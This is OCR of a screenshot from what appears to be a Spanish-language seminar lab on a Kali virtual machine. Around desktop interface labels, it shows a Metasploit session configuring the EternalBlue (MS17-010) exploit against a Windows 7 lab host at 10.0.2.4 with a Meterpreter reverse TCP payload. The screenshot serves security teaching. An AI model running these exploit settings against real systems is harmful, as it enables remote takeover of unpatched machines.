 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
11:59 AM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.3
LHOST => 10.0.2.3
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/64x/meter
preter_tcp
[-] The value specified for payload is not valid.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/meterpret
er/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Abierta y a Distancia
CTRL DERECHO
Escribe aquí para buscar
ESP
11:59 a. m.
25/09/2020